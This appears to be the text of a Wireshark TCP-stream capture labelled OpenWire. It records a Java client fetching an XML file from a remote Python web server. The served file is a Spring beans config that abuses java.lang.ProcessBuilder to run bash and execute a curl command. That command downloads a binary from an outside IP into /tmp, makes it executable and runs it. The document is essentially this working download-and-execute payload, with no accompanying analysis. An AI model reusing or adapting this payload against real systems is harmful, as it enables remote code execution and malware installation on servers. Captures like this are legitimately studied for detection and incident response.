 Wireshark · Follow TCP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <!--value>open</value>
                <value>-a</value>
                <value>calculator</value -->
                <value>bash</value>
                <value>-c</value>
                <value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>